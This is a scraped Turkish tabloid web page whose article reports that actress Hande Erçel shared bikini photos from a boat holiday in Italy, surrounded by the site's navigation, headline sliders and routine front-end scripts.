class="page_speed_1100411506"><span class="page_speed_592689163">Sevgilisi Hakan Sabancı ile sık sık tatile çıkan Hande Erçel şimdi ise İtalya’ya uçtu. Hande Erçel, İtalya tatilinde çekilen bikinili tekne pozlarını sevenleriyle paylaştı.Fotoğraflar kısa sürede büyük beğeni aldı.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=BOL BOL GÜNEŞLENDİ&url=https://www.sonpostagazetesi.com/haber/bol-bol-guneslendi-7019&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','7019')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_340971508"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','7019')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_340971508"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','7019')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_340971508"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','7019')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_340971508"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','7019')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_340971508"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','7019')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_340971508"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="DİDEM SOYDAN YARI ÇIPLAK POZUNU PAYLAŞTI" href="https://www.sonpostagazetesi.com/haber/didem-soydan-yari-ciplak-pozunu-paylasti-7018"><img src=https://www.sonpostagazetesi.com/images/tn/2023/07/didem-soydan-yari-ciplak-pozunu-paylasti-1688406155.webp alt="DİDEM SOYDAN YARI ÇIPLAK POZUNU PAYLAŞTI"><span>Önceki Haber</span><p> DİDEM SOYDAN YARI ÇIPLAK POZUNU PAYLAŞTI </p></a></div><div class="post-next float-right"><a title="GENÇ SOLİSTTEN İDDİALI ÇIKIŞ" href="https://www.sonpostagazetesi.com/haber/genc-solistten-iddiali-cikis-7020"><img src=https://www.sonpostagazetesi.com/images/tn/2023/07/genc-solistten-iddiali-cikis-1688462065.webp alt="GENÇ SOLİSTTEN İDDİALI ÇIKIŞ"><span>Sonraki Haber</span><p> GENÇ SOLİSTTEN İDDİALI ÇIKIŞ </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz7019"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message7019"></div><form role="form" class="ts-form" id="frmComments7019"><input type=hidden name=_token value="Fmx0K3sghztOv3typBo7qVzJFttk6LkN88RCPZSc"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim7019" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email7019" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum7019" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="7019"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('7019')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" title="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" title="EVLİLİĞE TÖVBE ETTİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">EVLİLİĞE TÖVBE ETTİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/neyin-askina-12099" title="NEYİN AŞKINA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/neyin-askina-1769154498.webp" alt="NEYİN AŞKINA"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">NEYİN AŞKINA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/napim-tabiatim-boyle-12098" title="N&#039;APİM TABİATIM BÖYLE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/napim-tabiatim-boyle-1769154399.webp" alt="N&#039;APİM TABİATIM BÖYLE"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">N&#039;APİM TABİATIM BÖYLE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bu-kadarmis-12097" title="BU KADARMIŞ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bu-kadarmis-1769154321.webp" alt="BU KADARMIŞ"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">BU KADARMIŞ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fulin-uluslararasi-marka-projesiyle-sasirtacak-12096" title="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/fulin-uluslararasi-marka-projesiyle-sasirtacak-1769154255.webp" alt="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" title="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-eylul-aksami-12094" title="BİR EYLÜL AKŞAMI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-eylul-aksami-1769084436.webp" alt="BİR EYLÜL AKŞAMI"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">BİR EYLÜL AKŞAMI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" title="SİMGE SAĞIN’A YOL HARİTASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">SİMGE SAĞIN’A YOL HARİTASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" title="SICAK ESİNTİLİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">SICAK ESİNTİLİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozguveni-yuksek-kadinlariz-12091" title="ÖZGÜVENİ YÜKSEK KADINLARIZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozguveni-yuksek-kadinlariz-1769067915.webp" alt="ÖZGÜVENİ YÜKSEK KADINLARIZ"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">ÖZGÜVENİ YÜKSEK KADINLARIZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wilma-elles-kuliste-oglunu-uyuttu-12090" title="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wilma-elles-kuliste-oglunu-uyuttu-1769067847.webp" alt="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">WİLMA ELLES KULİSTE OĞLUNU UYUTTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bayragimiz-kirmizi-cizgimizdir-12089" title="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bayragimiz-kirmizi-cizgimizdir-1769067718.webp" alt="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" title="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/koy-evi-sadece-ev-degildir-12085" title="KÖY EVİ SADECE EV DEĞİLDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/koy-evi-sadece-ev-degildir-1768986134.webp" alt="KÖY EVİ SADECE EV DEĞİLDİR"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">KÖY EVİ SADECE EV DEĞİLDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_718266207"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><strong class="narrow-cards__title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</strong></a><a href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><strong class="narrow-cards__title">EVLİLİĞE TÖVBE ETTİM</strong></a><a href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><strong class="narrow-cards__title">SİMGE SAĞIN’A YOL HARİTASI</strong></a><a href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><strong class="narrow-cards__title">SICAK ESİNTİLİ ŞARKI</strong></a><a href="https://www.sonpostagazetesi.com/haber/ozguveni-yuksek-kadinlariz-12091" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/ozguveni-yuksek-kadinlariz-1769067915.webp" alt="ÖZGÜVENİ YÜKSEK KADINLARIZ"></div><strong class="narrow-cards__title">ÖZGÜVENİ YÜKSEK KADINLARIZ</strong></a><a href="https://www.sonpostagazetesi.com/haber/wilma-elles-kuliste-oglunu-uyuttu-12090" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/wilma-elles-kuliste-oglunu-uyuttu-1769067847.webp" alt="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"></div><strong class="narrow-cards__title">WİLMA ELLES KULİSTE OĞLUNU UYUTTU</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/genc-solistten-iddiali-cikis-7020"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'Fmx0K3sghztOv3typBo7qVzJFttk6LkN88RCPZSc' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'Fmx0K3sghztOv3typBo7qVzJFttk6LkN88RCPZSc'}}); $("a.scrollLink").click(function (event) { 